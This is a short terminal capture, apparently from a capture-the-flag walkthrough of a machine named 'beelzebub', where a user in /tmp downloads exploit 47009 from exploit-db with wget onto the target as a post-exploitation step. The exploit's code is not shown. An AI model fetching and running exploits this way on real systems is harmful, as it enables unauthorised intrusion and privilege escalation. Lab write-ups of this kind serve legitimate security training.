 krampus@beelzebub:/tmp$ wget https://www.exploit-db.com/download/47009
--2022-05-15 14:30:55--  https://www.exploit-db.com/download/47009
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 619 [application/txt]
Saving to: ‘47009’
47009                            100%[========================================================>
2022-05-15 14:31:04 (89.6 MB/s) - ‘47009’ saved [619/619]
krampus@beelzebub:/tmp$ ls
47009
systemd-private-e6e6abf949a34274a250ecd006587da9-apache2.service-PhT55r